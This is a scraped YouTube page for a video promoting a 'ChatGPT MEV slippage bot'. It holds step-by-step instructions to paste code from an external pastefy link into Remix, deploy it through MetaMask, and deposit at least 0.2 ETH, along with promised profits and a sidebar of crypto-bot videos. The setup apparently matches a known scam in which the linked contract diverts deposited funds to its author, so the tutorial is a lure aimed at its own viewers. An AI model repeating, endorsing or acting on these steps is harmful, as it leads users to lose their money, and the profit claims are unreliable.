 mev bot - YouTube
ChatGPT MEV Slippage Bot: H
pastefy.app/5s6ovZck/raw
youtube.com/watch?v=RpvyQCAwndA
YouTube ES
Search
Bot Source Code: https://pastefy.app/5s6ovZck/raw
STEP BY STEP INSTRUCTIONS:
👉 Download MetaMask: https://metamask.io/download
👉 Head over to Remix: https://remix-ide.com
👉 Right Click the “Contracts” folder and then create “New File”. Rename it whatever you want or “bot.sol”
👉 Paste THIS code into Remix: https://pastefy.app/5s6ovZck/raw
👉 Go to the "Compile" tab on Remix and Compile with Solidity version 0.6.6
👉 Go to the “Deploy & Run Transactions” tab on Remix, select the “Injected Provider” environment, then “Deploy”. This will create your own contract by confirming the MetaMask Contract
creation fee.
👉 Deposit funds (at least 0.2 ETH to prevent negating slippage) to your exact contract/bot address.
👉 After your transaction is confirmed, start the bot by clicking the "start" button. Withdraw anytime by clicking "withdrawal"
Share your profits in the comments section below. Like and subscribe for more lucrative Solidity tutorials.
🔎 How can I restore the old contract again?
If the link on the Remix site was broken while creating your contract, repeat step 5 above to withdraw money or regain access to the contract you created.
Instead of "Deploy" by creating a new contract in the "DEPLOY & RUN OPERATIONS" section, you can access your old contract again by typing the old contract address you created in the "At
Address" field and clicking the "At Address" button.
Note: Access cannot be made with any other account other than your MetaMask account where you created the contract.
❤️ Stay safe out there.
—Julia
$1,000 / DAY
BOT
12:18
Frontrunning Sandwich and...
JohnnyTime
17K views • 1 year ago
TRADING CRYPTO WITH CHATGPT
+340%
17:29
I Used ChatGPT to Build an AI
Crypto Trading Bot (+80% in 3...
VirtualBacon
142K views • 5 months ago
FLASHLOAN
ARBITRAGE
12:55
This code can make millions! |
Uniswap & Sushiswap Flashlo...
EatTheBlocks
308K views • 2 years ago
TOTAL PROFIT
$13,339
423.52%
8:44
Best crypto trading bot for
passive income in 2023
Dapp University
64K views • 1 month ago
MEV
14:59
I Created MEV BOT with
ChatGPT better than Jared fro...
PC Crypto
31K views • 6 months ago
AUTOMATED TRADING
-20%
+45%
39:31
Automated Trading Bots Are
CRUSHING Real Traders! (My...
Crypto Banter
29K views • 1 month ago
CRYPTO
WHAT NOW?
CRYPTO: THIS IS JUST THE
START
MoneyZG